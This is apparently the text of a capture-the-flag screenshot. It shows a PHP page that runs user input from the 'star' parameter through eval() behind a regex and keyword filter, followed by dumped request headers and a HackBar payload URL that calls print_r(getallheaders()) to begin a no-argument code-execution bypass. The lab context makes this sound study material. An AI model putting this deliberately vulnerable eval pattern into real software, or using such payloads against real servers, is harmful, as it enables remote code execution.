 <?php
highlight_file(__FILE__);
if (';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['star'])) {
if(!preg_match('/high|get_defined_vars|scandir|var_dump|read|file|php|curent|end/i',$_GET['star'])){
eval($_GET['star']);
}
} Array ( [Host] => 49e3f728-c4c8-475e-9d0c-a58d12ac69cc.node4.buuoj.cn:81 [User-Agent] => Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36 [Accept] => text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 [Accept-
Encoding] => gzip, deflate [Accept-Language] => zh-CN,zh;q=0.9 [Upgrade-Insecure-Requests] => 1 [X-Forwarded-For] => 183.157.170.67, 182.148.22.100 [X-Forwarded-Proto] => http )
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://49e3f728-c4c8-475e-9d0c-a58d12ac69cc.node4.buuoj.cn:81/bo0g1pop.php?star=print_r(getallheaders());